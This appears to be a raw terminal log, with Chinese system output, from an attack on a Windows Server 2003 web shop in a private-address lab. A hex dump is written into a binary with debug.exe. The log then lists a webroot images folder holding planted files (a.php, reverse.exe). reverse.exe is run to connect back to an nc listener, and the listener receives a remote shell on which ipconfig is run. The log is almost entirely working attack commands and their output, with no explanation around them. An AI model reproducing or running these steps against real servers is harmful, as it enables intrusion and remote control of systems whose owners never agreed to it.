 0AD0:05D0 E8.00 2E.00 01.00 B0.00 3A.00 E8.0
0AD0:05D8 58.00 89.00 3E.00 E6.0c 99.40 C6.0
0AD0:05E0 99.74 00.be E8.ff 7E.ff E0.00 74.0
0AD0:05E8 17.00 01.00 AC.00 EB.0c 78.40 80.0
0AD0:05F0 98.
-r cx
CX 0000
:04ef
-w
Writing 004EF bytes
-q
已复制 1 个文件。
C:\AppServ\www\shop\images\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 8450-79E1
C:\AppServ\www\shop\images 的目录
2017-05-27 14:09 <DIR> .
2017-05-27 14:09 <DIR> ..
2017-05-27 13:49 1,143 1.DLL
2017-05-27 13:49 3,582 123.hex
2012-05-24 06:14 <DIR> 200810
2017-05-27 13:44 28 a.php
2008-11-27 12:58 76 close.gif
2008-11-27 12:58 945 no_picture.gif
2017-05-27 14:09 1,263 reverse.exe
2008-11-27 12:58 5,526 tenpay.gif
2008-11-27 12:58 4,563 tenpayc2c.jpg
2012-05-24 06:14 <DIR> upload
2008-11-27 12:58 2,395 wap_logo.png
9 个文件 19,521 字节
4 个目录 15,598,022,656 可用字节
C:\AppServ\www\shop\images\> reverse.exe 192.168.240.131 2333
请稍候...
C:\>nc -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.240.131] from UPLOAD [192.168.240.134] 1030
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\AppServ\www\shop\images>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.240.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.240.2
C:\AppServ\www\shop\images>